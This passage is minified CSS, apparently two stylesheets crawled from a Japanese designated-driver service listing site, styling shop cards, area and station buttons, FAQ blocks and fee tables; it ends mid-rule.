.userTxtBase .userTxt{font-size:14px}}.listBase .aroundStation{font-size:0;list-style-type:none;margin:0 auto;padding:20px 0;text-align:center;width:96%}@media screen and (max-width: 767px){.listBase .aroundStation{border-bottom:1px #ddd solid;padding:20px 0 10px}}@media screen and (max-width: 480px){.listBase .aroundStation{text-align:left}}.listBase .aroundStation a{-webkit-transition:all .3s ease;transition:all .3s ease;background:white;border:1px #999 solid;border-radius:8px;color:#111;display:inline-block;font-size:16px;font-weight:500;margin:0 2px 10px;padding:6px 10px;text-align:center;text-decoration:none;width:auto;-webkit-tap-highlight-color:rgba(200,164,84,0.4)}@media screen and (max-width: 767px){.listBase .aroundStation a{-webkit-transition:all 0s ease;transition:all 0s ease}}@media screen and (max-width: 480px){.listBase .aroundStation a{font-size:16px}}.listBase .aroundStation a:hover{background:#ff9c00;border:1px #ff9c00 solid;color:white}@media screen and (max-width: 767px){.listBase .aroundStation a:hover{background:white;border:1px #999 solid;color:#111}}.listBase .aroundStation a:active{background:#cc7d00}.listBase .tagBase{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;padding:0;position:relative;text-align:left;width:100%}.listBase .tagBase li{display:inline-block;font-size:18px;margin:0 0.5% 5px;width:calc(92% / 8);vertical-align:middle}@media screen and (max-width: 991px){.listBase .tagBase li{font-size:17px;width:calc(94% / 6)}}@media screen and (max-width: 767px){.listBase .tagBase li{font-size:16px;width:calc(96% / 4)}}@media screen and (max-width: 480px){.listBase .tagBase li{font-size:14px;width:calc(98% / 2)}}.listBase .tagBase li a{border-radius:8px;background-color:#ddd;color:#111;display:block;padding:5px 5px;text-align:center;text-decoration:none;transition:0.3s}.listBase .tagBase li a:hover{background-color:#ff9c00;color:white}@media screen and (max-width: 767px){.listBase .tagBase li a:hover{background-color:#ddd;color:#111}}.listBase .listInner{align-items:center;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;align-items:start;list-style-type:none;margin:0 auto;padding:0;position:relative;width:100%}.listBase .listInner.driver{padding:30px 0 0}.listBase .listInner.driver li{width:100%}.listBase .listInner.driver li .upbadge{right:2%}@media screen and (max-width: 767px){.listBase .listInner.driver li .upbadge{right:-4%}}@media screen and (max-width: 480px){.listBase .listInner.driver li .upbadge{height:76px;right:-6%;width:76px}}.listBase .listInner.driver li .dataBase .shopData{padding:0 20px}@media screen and (max-width: 767px){.listBase .listInner.driver li .dataBase .shopData{padding:0 10px}}.listBase .listInner.driver li .dataBase .shopData .leftArea{position:relative;width:100%}.listBase .listInner.driver li .dataBase .shopData .leftArea .data{margin:0 0 8px !important}@media screen and (max-width: 767px){.listBase .listInner.driver li .dataBase .shopData .leftArea .data.time{padding:0 22% 0 20px}}.listBase .listInner.driver li .dataBase .shopData .leftArea .chrge{margin:0 0 15px}.listBase .listInner.driver li .dataBase .shopData .leftArea .chrge.other{margin:20px 0 15px !important}.listBase .listInner.driver li.updateData{background:#ff9c00;border:none;border-radius:6px 6px 0 0;color:white;display:inline-block;font-size:13px;text-align:center;padding:3px 10px;position:absolute;top:8px;right:10px;width:auto}.listBase .listInner.driver li.paid h3 .shopNameArea{margin:0 10% 0 80px}@media screen and (max-width: 767px){.listBase .listInner.driver li.paid h3 .shopNameArea{margin:0 10% 0 15%}}@media screen and (max-width: 640px){.listBase .listInner.driver li.paid h3 .shopNameArea{margin:0 15% 0 15%}}@media screen and (max-width: 580px){.listBase .listInner.driver li.paid h3 .shopNameArea{margin:0 18% 0 18%}}@media screen and (max-width: 480px){.listBase .listInner.driver li.paid h3 .shopNameArea{margin:0 16% 0 20%}}@media screen and (max-width: 380px){.listBase .listInner.driver li.paid h3 .shopNameArea{margin:0 18% 0 20%}}@media screen and (max-width: 340px){.listBase .listInner.driver li.paid h3 .shopNameArea{margin:0 0 0 28%}}.listBase .listInner.driver li.paid .dataBase .shopData{padding:0 20px}@media screen and (max-width: 767px){.listBase .listInner.driver li.paid .dataBase .shopData{padding:0 10px}}.listBase .listInner.driver li.paid .dataBase .shopData .leftArea{position:relative;width:100%}.listBase .listInner.driver li.paid .dataBase .shopData .leftArea .data{margin:0 0 8px}.listBase .listInner.driver li.paid .dataBase .shopData .leftArea .chrge{margin:0 0 15px}.listBase .listInner li{background:white;border:1px #929292 solid;border-radius:8px;box-sizing:border-box;margin:0 0 20px;position:relative;width:calc(96% / 2)}@media screen and (max-width: 767px){.listBase .listInner li{margin:0 auto 20px;width:100%}}.listBase .listInner li.grayFilter{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%)}.listBase .listInner li .upbadge{animation:bound 1.5s linear 0s infinite;opacity:1;border-radius:50%;background-color:red;bottom:0;color:white;height:80px;margin:auto 0;overflow:hidden;padding:20px 0 0;position:absolute;top:0;text-align:center;right:-6%;width:80px}@media screen and (max-width: 767px){.listBase .listInner li .upbadge{right:-4%}}@media screen and (max-width: 480px){.listBase .listInner li .upbadge{height:76px;right:-6%;width:76px}}.listBase .listInner li .upbadge span{display:block;font-size:18px;width:100%}@media screen and (max-width: 480px){.listBase .listInner li .upbadge span{font-size:16px}}.listBase .listInner li .upbadge span:nth-of-type(2){font-size:14px}@media screen and (max-width: 480px){.listBase .listInner li .upbadge span:nth-of-type(2){font-size:12px}}.listBase .listInner li.paid{border:3px #ff9c00 solid}.listBase .listInner li.paid h3{line-height:1.2}.listBase .listInner li.paid h3::before{background:url("../img/oss.svg") center center no-repeat;background-size:cover;bottom:0;content:"";display:block;height:56px;margin:auto;left:8px;padding:0;pointer-events:none;position:absolute;top:0;width:70px}@media screen and (max-width: 480px){.listBase .listInner li.paid h3::before{height:48px;width:60px}}.listBase .listInner li.paid h3 .shopNameArea{margin:0 10% 0 18%}@media screen and (max-width: 880px){.listBase .listInner li.paid h3 .shopNameArea{margin:0 10% 0 23%}}@media screen and (max-width: 767px){.listBase .listInner li.paid h3 .shopNameArea{margin:0 10% 0 15%}}@media screen and (max-width: 640px){.listBase .listInner li.paid h3 .shopNameArea{margin:0 15% 0 15%}}@media screen and (max-width: 580px){.listBase .listInner li.paid h3 .shopNameArea{margin:0 18% 0 18%}}@media screen and (max-width: 480px){.listBase .listInner li.paid h3 .shopNameArea{margin:0 16% 0 20%}}@media screen and (max-width: 380px){.listBase .listInner li.paid h3 .shopNameArea{margin:0 18% 0 20%}}@media screen and (max-width: 340px){.listBase .listInner li.paid h3 .shopNameArea{margin:0 0 0 28%}}.listBase .listInner li h3{background-color:#403e3e;border-radius:6px 6px 0 0;color:white;line-height:1.2;margin:0;padding:15px;position:relative;text-align:left;width:100%}.listBase .listInner li h3 .shopNameArea{display:inline-block;margin:0;vertical-align:middle}.listBase .listInner li h3 .shopNameArea .shopName{-webkit-transition:all .3s ease;transition:all .3s ease;color:white;display:block;padding:0 0 5px;font-size:20px;text-decoration:none}@media screen and (max-width: 480px){.listBase .listInner li h3 .shopNameArea .shopName{font-size:18px}}.listBase .listInner li h3 .shopNameArea .shopName:hover{color:#ffdf66;text-decoration:none}@media screen and (max-width: 767px){.listBase .listInner li h3 .shopNameArea .shopName:hover{color:white}}.listBase .listInner li h3 .shopNameArea .shopAdd{display:block;font-size:14px;font-weight:normal}.listBase .listInner li h3 .shopNameArea .shopAdd::before{background:url("../img/icon-location-w.svg") center center no-repeat;background-size:cover;content:"";display:inline-block;height:13px;margin:0;padding:0;pointer-events:none;width:13px;vertical-align:middle}.listBase .listInner li .dataBase{width:100%}.listBase .listInner li .dataBase .areaData{font-size:0;list-style-type:none;margin:0;padding:20px 20px 10px;text-align:left}@media screen and (max-width: 767px){.listBase .listInner li .dataBase .areaData{padding:10px 10px 10px}}.listBase .listInner li .dataBase .areaData li{background-color:#6c757d;border-radius:3px;color:white;display:inline-block;font-size:13px;margin:0 3px 3px 0;padding:2px 5px 2px;width:auto}.listBase .listInner li .dataBase .shopData{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;flex-wrap:wrap;justify-content:flex-start;list-style-type:none;padding:10px 15px 0;width:100%}@media screen and (max-width: 767px){.listBase .listInner li .dataBase .shopData{padding:10px 10px 0}}.listBase .listInner li .dataBase .shopData .leftArea{border:none;position:relative;width:100%}@media screen and (max-width: 767px){.listBase .listInner li .dataBase .shopData .leftArea{width:77%}}.listBase .listInner li .dataBase .shopData .leftArea .pTel{background-color:#ff23a4;border-radius:6px;color:white;cursor:pointer;display:block;height:76px;font-size:12px;margin:0;max-width:70px;position:absolute;text-align:center;text-decoration:none;top:0;right:0;width:100%}.listBase .listInner li .dataBase .shopData .leftArea .pTel::before{background:url("../img/icon-tel-w.svg") center center no-repeat;background-size:cover;content:"";display:block;height:36px;padding:0;margin:10px auto 3px;width:36px}.listBase .listInner li .dataBase .shopData .leftArea .salesTime{box-sizing:border-box;display:block;padding:0 23% 0 0;position:relative}@media screen and (max-width: 360px){.listBase .listInner li .dataBase .shopData .leftArea .salesTime{padding:0 30% 0 0}}.listBase .listInner li .dataBase .shopData .leftArea .salesTime .salesTxt{background:#ff23a4;color:white;display:inline-block;font-size:13px;padding:2px 3px}.listBase .listInner li .dataBase .shopData .leftArea .dateWeek,.listBase .listInner li .dataBase .shopData .leftArea .datareception{background:#f9f9f9;display:block;font-size:13px;margin:0 auto 10px;padding:10px}.listBase .listInner li .dataBase .shopData .leftArea .dateWeek .text-success,.listBase .listInner li .dataBase .shopData .leftArea .datareception .text-success{background:#ff23a4;color:#fff !important;font-size:13px;padding:2px 3px}.listBase .listInner li .dataBase .shopData .leftArea .dateWeek b,.listBase .listInner li .dataBase .shopData .leftArea .datareception b{color:#ff8400}.listBase .listInner li .dataBase .shopData .leftArea .dateWeek b::after,.listBase .listInner li .dataBase .shopData .leftArea .datareception b::after{background:#2ba5d5;color:white;content:"本日";font-size:11px;display:inline-block;padding:0 2px;vertical-align:middle}.listBase .listInner li .dataBase .shopData .leftArea .timeAreaSub{color:#7b7b7b;display:inline-block;font-size:12px;letter-spacing:-1px;margin:0}.listBase .listInner li .dataBase .shopData .leftArea .receptionSub{color:#111;font-size:16px;font-weight:700}.listBase .listInner li .dataBase .shopData .leftArea .data{color:#111;display:block;font-size:16px;margin:0 0 2px !important;margin:0;padding:0 0 0 20px;position:relative}.listBase .listInner li .dataBase .shopData .leftArea .data span{background-color:#ff7100;border-radius:6px;box-sizing:border-box;color:white;display:block;font-size:13px;margin:0 0 10px;padding:2px 3px;width:280px}@media screen and (max-width: 480px){.listBase .listInner li .dataBase .shopData .leftArea .data span{letter-spacing:-1px;text-align:center;width:100%}}.listBase .listInner li .dataBase .shopData .leftArea .data::before{background-size:cover;content:"";display:inline-block;height:13px;left:0;margin:0 5px 0 0;padding:0;pointer-events:none;position:absolute;top:6px;width:13px;vertical-align:middle}.listBase .listInner li .dataBase .shopData .leftArea .data.time{display:inline-block}.listBase .listInner li .dataBase .shopData .leftArea .data.time:before{background:url("../img/icon-time.svg") center center no-repeat}.listBase .listInner li .dataBase .shopData .leftArea .data.tel{margin:0 0 10px !important}.listBase .listInner li .dataBase .shopData .leftArea .data.tel a{color:#239ef9;cursor:pointer;text-decoration:underline}.listBase .listInner li .dataBase .shopData .leftArea .data.tel:before{background:url("../img/icon-tel.svg") center center no-repeat}.listBase .listInner li .dataBase .shopData .leftArea .data.hp:before{background:url("../img/icon-hp.svg") center center no-repeat}.listBase .listInner li .dataBase .shopData .leftArea .chrge{color:#111;display:block;font-size:14px;margin:0 0 2px !important;margin:0;padding:0 0 0 60px;position:relative}.listBase .listInner li .dataBase .shopData .leftArea .chrge .chargeIcon{display:inline-block;background-color:#40a996;border-radius:6px;color:white;font-size:11px;margin:0 5px 0 0;left:0;min-width:56px;padding:2px;position:absolute;text-align:center;vertical-align:middle}.listBase .listInner li .dataBase .shopData .leftArea .chrge.other{margin:20px 0 15px}.listBase .listInner li .dataBase .shopData .rightArea{display:none}@media screen and (max-width: 767px){.listBase .listInner li .dataBase .shopData .rightArea{display:block;position:relative;width:23%}}.listBase .listInner li .dataBase .shopData .rightArea .pTel{background-color:#ff23a4;border-radius:6px;color:white;display:block;height:76px;font-size:12px;margin:0;max-width:70px;position:absolute;text-align:center;text-decoration:none;top:0;right:0;width:100%}.listBase .listInner li .dataBase .shopData .rightArea .pTel::before{background:url("../img/icon-tel-w.svg") center center no-repeat;background-size:cover;content:"";display:block;height:36px;padding:0;margin:10px auto 3px;width:36px}.listBase .listInner li .dataBase .shopData .info{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;flex-wrap:wrap;justify-content:flex-start;align-items:start;margin:0 auto 10px;width:100%}.listBase .listInner li .dataBase .shopData .info .infoIcon{display:block;margin:0 2% 0 0;width:12%}.listBase .listInner li .dataBase .shopData .info .infoIcon span{background-color:#f89d0f;border-radius:6px;color:white;display:inline-block;font-size:14px;text-align:center;width:100%}.listBase .listInner li .dataBase .shopData .info .infoTxt{color:#111;display:block;font-size:14px;margin:0;text-align:left;width:86%}.listBase .listInner li .dataBase .shopData .info .infoAp{font-size:0;list-style-type:none;margin:0;padding:15px 0 10px;text-align:left;width:100%}.listBase .listInner li .dataBase .shopData .info .infoAp li{border:none;background-color:#ef598c;border-radius:3px;color:white;display:inline-block;font-size:13px;margin:0 3px 3px 0;padding:2px 5px 2px;width:auto}.listBase .listInner li .dataBase .shopData .crecaArea{background-color:#ececec;font-size:0;margin:10px auto;padding:7px 7px 2px;text-align:left;width:100%}.listBase .listInner li .dataBase .shopData .crecaArea span{background-color:white;border:1px #403e3e solid;display:inline-block;line-height:1;max-width:36px;margin:0 3px 5px 0;padding:0;text-align:center;vertical-align:middle}@media screen and (max-width: 480px){.listBase .listInner li .dataBase .shopData .crecaArea span{max-width:30px}}.listBase .listInner li .dataBase .shopData .crecaArea span.cash{background-color:#3473db;color:white;font-size:13px;line-height:1;padding:5px 2px 4px}@media screen and (max-width: 480px){.listBase .listInner li .dataBase .shopData .crecaArea span.cash{font-size:10px;padding:4px 1px 4px}}.listBase .listInner li .dataBase .shopData .crecaArea span svg{height:22px;width:36px;vertical-align:top}.listBase .listInner li .dataBase .shopData .crecaArea span img{height:auto;width:100%}.listBase .listInner li .dataBase .todayBase{background-color:#fffcdc;padding:6px 0}.listBase .listInner li .dataBase .todayBase:nth-of-type(n+2){border-bottom:1px #ddd solid}.listBase .listInner li .dataBase .todayBase h4{padding:0 15px;margin:0 auto 5px}.listBase .listInner li .dataBase .todayBase h4 .todayDate{background-color:#40a996;border-radius:6px;color:white;display:inline-block;font-size:14px;padding:2px 6px;vertical-align:middle}.listBase .listInner li .dataBase .todayBase h4 .todayTtl{color:#40a996;font-size:18px}.listBase .listInner li .dataBase .todayBase .todayTxt{color:#111;font-size:16px;padding:0 15px;margin:0 auto;text-align:left}.listBase .listInner li .aroundSub,.listBase .listInner li .interviewSub{background:transparent;color:#111;margin:0 auto;padding:20px 0 0;text-align:center;width:100%}.listBase .listInner li .aroundSub span,.listBase .listInner li .interviewSub span{font-size:30px}@media screen and (max-width: 480px){.listBase .listInner li .aroundSub span,.listBase .listInner li .interviewSub span{font-size:26px}}.listBase .listInner li .aroundSub span::before,.listBase .listInner li .interviewSub span::before{background:url("../img/icon-station.svg") center center no-repeat;background-size:cover;content:"";display:inline-block;height:20px;padding:0;margin:0 10px 0 0;width:20px}.listBase .listInner li .aroundSub.interviewSub span::before,.listBase .listInner li .interviewSub.interviewSub span::before{background:url("../img/icon-interview.svg") center center no-repeat;background-size:cover;height:24px;width:24px}.listBase .listInner li .aroundSt{margin:0 auto;padding:10px 15px;width:100%}@media screen and (max-width: 480px){.listBase .listInner li .aroundSt{font-size:16px;padding:10px 0 5px;width:96%}}.listBase .listInner li .aroundBase{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;flex-wrap:wrap;justify-content:flex-start;font-size:0;list-style-type:none;padding:0 0 10px;margin:0 auto;width:96%}@media screen and (max-width: 767px){.listBase .listInner li .aroundBase{border-bottom:1px #ddd solid}}@media screen and (max-width: 480px){.listBase .listInner li .aroundBase{padding:0 0 10px}}.listBase .listInner li .aroundBase li{border-radius:0;border:none;display:inline-block;margin:0 1px 3px;width:auto}@media screen and (max-width: 480px){.listBase .listInner li .aroundBase li{margin:0 0.5px 0px}}.listBase .listInner li .aroundBase li a{color:#111;display:block;font-size:13px;font-weight:400;padding:0;text-align:center;text-decoration:none}.listBase .listInner li .aroundBase li a:after{content:"/";color:#afafaf;display:inline-block;padding:0 0 0 0;font-size:12px}.listBase .listInner li .aroundBase li a:last-child{text-decoration:none}.listBase .listInner li .aroundBase li a:last-child:after{content:"/";padding:0 2px}.listBase .listInner li .aroundBase li a:hover{color:#ff9c00}@media screen and (max-width: 999px){.listBase .listInner li .aroundBase li a:hover{color:#111}}.listBase .listInner li .telDtlBtn{display:none;padding:15px 0 15px;text-align:center}@media screen and (max-width: 767px){.listBase .listInner li .telDtlBtn{display:block}}.listBase .listInner li .telDtlBtn a{-webkit-transition:all .4s ease;transition:all .4s ease;background-color:#ff23a4;border-radius:8px;color:white;cursor:pointer;display:inline-block;font-family:"M PLUS 1p";font-size:24px;font-weight:500700;padding:10px 20px;text-decoration:none}.listBase .listInner li .telDtlBtn a:hover{background-color:#ff7100}@media screen and (max-width: 767px){.listBase .listInner li .telDtlBtn a:hover{background-color:#ff23a4}}.listBase .listInner li .telDtlBtn a::before{background:url("../img/icon-tel-w.svg") center center no-repeat;background-size:cover;content:"";display:inline-block;height:20px;padding:0;margin:0 10px 0 0;width:20px;vertical-align:middle}.listBase .listInner li .telDtlBtn a span{display:inline-block;vertical-align:middle}.anim-box.bound{animation:bound 1s ease-out infinite;opacity:1}@keyframes bound{0%{transform:scaleX(1)}10%,
  20%{transform:scale3d(0.9, 0.9, 0.9) rotate(-3deg)}30%,
  50%,
  70%,
  90%{transform:scale3d(1.1, 1.1, 1.1) rotate(3deg)}40%,
  60%,
  80%{transform:scale3d(1.1, 1.1, 1.1) rotate(-3deg)}to{transform:scaleX(1)}}#topics{padding:0 0 25px}#topics h2{padding:50px 0 20px}@media screen and (max-width: 480px){#topics h2{padding:30px 0 20px}}#topics .list-group{margin:0 auto 30px;max-width:800px;width:94%}#topics .list-group a{background-color:white;display:block;padding:15px 40px 10px 15px}#topics .list-group a:nth-of-type(even){background-color:#f9f9f9}#topics .list-group a::after{background:url("../img/icon-right.svg") center center no-repeat;background-size:cover;bottom:0;content:"";display:block;height:20px;margin:auto 0;position:absolute;top:0;right:10px;width:20px}#topics .list-group a .tPdate{border-radius:6px;background-color:#4d7bc8;color:white;display:inline-block;font-size:16px;margin:0 0 8px;padding:2px 10px}@media screen and (max-width: 480px){#topics .list-group a .tPdate{font-size:14px}}#topics .list-group a h3{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-family:"Noto Sans JP","游ゴシック","Yu Gothic","游ゴシック体","YuGothic","Yu Gothic UI","Helvetica Neue",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans","ヒラギノ角ゴシック",Meiryo,sans-serif;font-size:20px;font-weight:700;position:relative;width:100%}@media screen and (max-width: 480px){#topics .list-group a h3{font-size:18px}}.qaSub{font-size:18px;margin:0;padding:15px 0 10px}.qaSub span{display:inline-block;padding:0 0 0 0;position:relative;vertical-align:top}.qaSub span::before{background:url("../img/icon-faq.svg?=20230613_1") center center no-repeat;background-size:cover;content:"";display:inline-block;height:18px;margin:2px 5px 0 0;padding:0;pointer-events:none;width:18px;vertical-align:top}.qaBase{border:1px #ddd solid;border-bottom:none;margin:0 auto;width:100%;word-break:break-all}@media screen and (max-width: 576px){.qaBase{border:0}}.qaBase dt,.qaBase dd{font-size:16px}@media screen and (max-width: 576px){.qaBase dt,.qaBase dd{font-size:14px}}.qaBase dt{background:#333;border-bottom:1px #ddd solid;color:white;font-weight:normal;padding:10px}@media screen and (max-width: 576px){.qaBase dt{border:0}}.qaBase dd{background:#fff;border-bottom:1px #ddd solid;color:#111;margin-bottom:0;padding:10px}@media screen and (max-width: 576px){.qaBase dd{border:0}}.chargeArea{border-top:1px solid #dee2e6;border-bottom:1px solid #dee2e6;margin:0 auto;padding:0 0 15px;width:100%}.chargeArea .chargeSub{font-size:18px;margin:0;padding:15px 0 5px}.chargeArea .chargeSub span{display:inline-block;padding:0;position:relative;vertical-align:top}.chargeArea .chargeSub span::before{background-size:cover;content:"";display:inline-block;height:18px;margin:5px 5px 0 0;padding:0;pointer-events:none;width:18px;vertical-align:top}.chargeArea .chargeSub span.pay:before{background:url("../img/icon-yen.svg") center center no-repeat}.chargeArea .chargeSub span.check:before{background:url("../img/icon-check.svg") center center no-repeat;background-size:cover}.chargeArea .chargeSub span.cancel:before{background:url("../img/icon-cancel.svg") center center no-repeat;background-size:cover}.chargeArea div{padding:0;width:100%}.chargeArea div.chargeBase{background:#f8f8f8;margin:0 auto;padding:15px 15px 0}.chargeArea div.chargeBase table{border-color:#dee2e6;width:100%}.chargeArea div.aZNumber{background:#f8f8f8;margin:0 auto;padding:15px}.chargeArea div.aZNumber a{color:#111;text-decoration:none;pointer-events:none}.chargeArea div.cancelBase{background:#f8f8f8;margin:0 auto;padding:15px}.chargeArea div table{border-collapse:collapse;width:100%}.chargeArea div table tr td{background:#ff9c00;color:white;width:40%}.chargeArea div table tr td:nth-of-type(n+2){background:white;color:#111;width:60%}#cityStation{width:100%}.bottomBtn{background:rgba(0,0,0,0.7);bottom:0;display:none;left:0;padding:0 70px 0 10px;position:fixed;text-align:center;z-index:20;width:100%}@media screen and (max-width: 767px){.bottomBtn{display:block}}.bottomBtn a{-webkit-transition:all .4s ease;transition:all .4s ease;background-color:#ff23a4;border-radius:8px;color:#fff !important;cursor:pointer;display:block;height:45px;font-family:"M PLUS 1p";font-size:20px;font-weight:500;margin:10px auto;padding:7px 0 0;text-decoration:none;width:100%}.bottomBtn a:hover{background-color:#ff7100}@media screen and (max-width: 767px){.bottomBtn a:hover{background-color:#ff23a4}}.bottomBtn a::before{background:url("../img/icon-tel-w.svg") center center no-repeat;background-size:cover;content:"";display:inline-block;height:20px;padding:0;margin:0 10px 0 0;width:20px;vertical-align:middle}.bottomBtn a span{display:inline-block;vertical-align:middle}.shopImage{display:block;text-align:center;transition:0.2s;width:100%}.shopImage img{height:auto;max-width:100%}.shopImage:hover{opacity:0.8}.interviewBtn{padding:20px 0 0 20px;text-align:left}@media screen and (max-width: 767px){.interviewBtn{padding:10px 0 0 10px}}.interviewBtn a{background-color:#e6567a;border-radius:8px;color:white;display:inline-block;font-size:14px;padding:5px 10px;text-align:center;text-decoration:none;width:auto}.interviewBtn a:visited,.interviewBtn a :focus,.interviewBtn a :active{color:white;text-decoration:none}.interview{border-bottom:1px #dee2e6 solid;padding:10px 0 0}.interview dl{margin:0 auto;padding:0 20px;width:100%}@media screen and (max-width: 767px){.interview dl{padding:0 10px}}.interview dl dt{border-bottom:1px #efbfcb solid;color:#e6567a;font-family:"Noto Sans JP",sans-serif;font-size:clamp(1rem, 0.886rem + 0.48vw, 1.25rem);font-weight:700;padding:0 0 5px;width:100%}.interview dl dd{color:#111;font-size:clamp(0.875rem, 0.818rem + 0.24vw, 1rem);font-weight:400;width:100%;padding:5px 0 10px}


--- FILE ---
content_type: text/css
request_url: https://untendaikou.co.jp/css/otherpage.css?1766456692
body_size: 2090
content:
#topBtnArea{width:100%}#topBtnArea.underAreaBg{background:url("../img/top-bg.png") left top repeat #ff89a4}#topBtnArea.underStation{background:url("../img/top-bg.png") left top repeat #6ddb66}#topBtnArea.preprefecturesBg{background-color:#ffca00;padding:0}#topBtnArea .areaInner{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;flex-wrap:wrap;justify-content:flex-start;list-style-type:none;margin:0 auto;max-width:1000px;padding:30px 0 20px;width:100%}@media screen and (max-width: 767px){#topBtnArea .areaInner{padding:10px 2%}}#topBtnArea .areaInner.prefecturesArea{padding:20px 0}@media screen and (max-width: 767px){#topBtnArea .areaInner.prefecturesArea{padding:10px 2% 5px}}#topBtnArea .areaInner.prefecturesArea li{width:100%}#topBtnArea .areaInner.prefecturesArea li a{font-size:22px;font-weight:500;margin:0 auto 5px;max-width:800px}@media screen and (max-width: 480px){#topBtnArea .areaInner.prefecturesArea li a{font-size:18px}}#topBtnArea .areaInner.prefecturesArea li a::before{content:"";display:block;height:27px;margin:0 auto 3px;width:27px}@media screen and (max-width: 580px){#topBtnArea .areaInner.prefecturesArea li a::before{height:22px;width:22px}}#topBtnArea .areaInner.prefecturesArea li a.areaLink::before{background:url("../img/icon-area.svg") center center no-repeat;background-size:cover}#topBtnArea .areaInner.prefecturesArea li a.areaLink:hover{background-color:#ffedf1;color:#fe5d83}#topBtnArea .areaInner.prefecturesArea li a.areaLink.active{background-color:#ffedf1;color:#fe5d83}#topBtnArea .areaInner.prefecturesArea li a.stationLink::before{background:url("../img/icon-station.svg") center center no-repeat;background-size:cover}#topBtnArea .areaInner.prefecturesArea li a.stationLink:hover{background-color:#edfffc;color:#3fbc37}#topBtnArea .areaInner.prefecturesArea li a.stationLink.active{background-color:#edfffc;color:#3fbc37}#topBtnArea .areaInner.pFArea{padding:10px 0 0}#topBtnArea .areaInner.pFArea li{width:calc(95% / 5)}@media screen and (max-width: 1000px){#topBtnArea .areaInner.pFArea li{width:calc(96% / 4)}}@media screen and (max-width: 767px){#topBtnArea .areaInner.pFArea li{width:calc(97% / 3)}}@media screen and (max-width: 480px){#topBtnArea .areaInner.pFArea li{width:calc(98% / 2)}}#topBtnArea .areaInner.pFArea li a{font-size:16px;font-weight:500}@media screen and (max-width: 480px){#topBtnArea .areaInner.pFArea li a{font-size:14px;margin:0 0 5px}}#topBtnArea .areaInner.underArea li{width:calc(92% / 8)}@media screen and (max-width: 1000px){#topBtnArea .areaInner.underArea li{width:calc(96% / 4)}}#topBtnArea .areaInner.underArea li a{font-size:18px;font-weight:500}@media screen and (max-width: 480px){#topBtnArea .areaInner.underArea li a{font-size:16px;margin:0 0 5px}}#topBtnArea .areaInner.underSt{padding:10px 0 0}#topBtnArea .areaInner.underSt li{width:calc(94% / 6)}@media screen and (max-width: 1000px){#topBtnArea .areaInner.underSt li{width:calc(96% / 4)}}@media screen and (max-width: 767px){#topBtnArea .areaInner.underSt li{width:calc(97% / 3)}}@media screen and (max-width: 480px){#topBtnArea .areaInner.underSt li{width:calc(98% / 2)}}#topBtnArea .areaInner.underSt li a{font-size:16px;font-weight:500}@media screen and (max-width: 480px){#topBtnArea .areaInner.underSt li a{font-size:14px;margin:0 0 5px}}#topBtnArea .areaInner li{margin:0 0.5%;width:15%}@media screen and (max-width: 767px){#topBtnArea .areaInner li{width:calc(96% / 4)}}@media screen and (max-width: 480px){#topBtnArea .areaInner li{width:calc(97% / 3)}}#topBtnArea .areaInner li a{-webkit-transition:all .3s ease;transition:all .3s ease;background-color:white;border-radius:8px;border:1px #c9c9c9 solid;color:#111;font-size:20px;font-weight:700;display:block;padding:10px 0;margin:0 0 10px;text-align:center;text-decoration:none}@media screen and (max-width: 767px){#topBtnArea .areaInner li a{font-size:18px}}@media screen and (max-width: 480px){#topBtnArea .areaInner li a{font-size:16px}}#topBtnArea .areaInner li a.tohokuBtn{border:3px #1a74cd solid}#topBtnArea .areaInner li a.kantoBtn{border:3px #5abc89 solid}#topBtnArea .areaInner li a.chubuBtn{border:3px #f79100 solid}#topBtnArea .areaInner li a.kinkiBtn{border:3px #fa4904 solid}#topBtnArea .areaInner li a.chugokuBtn{border:3px #d22f20 solid}#topBtnArea .areaInner li a.kyushuBtn{border:3px #ac26a9 solid}#topBtnArea .areaInner li a:hover{opacity:0.7}#newsDtl{margin:0 auto;max-width:1000px;padding:30px 0 60px;width:100%}@media screen and (max-width: 480px){#newsDtl{padding:20px 0 40px;width:96%}}#newsDtl .tPdate{border-radius:6px;background-color:#4d7bc8;color:white;display:inline-block;font-size:16px;margin:0 0 8px;padding:2px 10px}@media screen and (max-width: 480px){#newsDtl .tPdate{font-size:14px}}#newsDtl h2{border-bottom:1px #ddd solid;font-family:"Noto Sans JP","游ゴシック","Yu Gothic","游ゴシック体","YuGothic","Yu Gothic UI","Helvetica Neue",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans","ヒラギノ角ゴシック",Meiryo,sans-serif;font-size:28px;font-weight:700;line-height:1.2;margin:0 auto 20px;padding:0 0 20px;position:relative;text-align:left;width:100%}#newsDtl h2::after{height:0;margin:0;width:0}@media screen and (max-width: 480px){#newsDtl h2{font-size:20px;padding:0 0 15px}}#newsDtl .newsTxt{font-size:16px;line-height:1.4;text-align:left;width:100%}@media screen and (max-width: 1000px){.accordion{padding:0 2% 5px}}.accordion-item{background-color:rgba(255,255,255,0.4);margin:0 auto 5px;max-width:1000px;width:100%}.accordion-item .accordion-header{padding:0}.accordion-item .accordion-header::after{display:none;height:0;width:0}.accordion-item .accordion-header .accordion-button{font-size:22px;font-weight:700;text-align:center}@media screen and (max-width: 767px){.accordion-item .accordion-header .accordion-button{font-size:20px}}@media screen and (max-width: 580px){.accordion-item .accordion-header .accordion-button{font-size:18px}}.accordion-item .accordion-header .accordion-button::before{background:url("../img/icon-search.svg") center center no-repeat;background-size:cover;content:"";display:inline-block;height:27px;margin:0 10px 0 0;width:27px}@media screen and (max-width: 580px){.accordion-item .accordion-header .accordion-button::before{height:22px;width:22px}}.accordion-item .accordion-header .accordion-button:not(.collapsed){background-color:#555555;color:white}.accordion-item .accordion-header .accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg 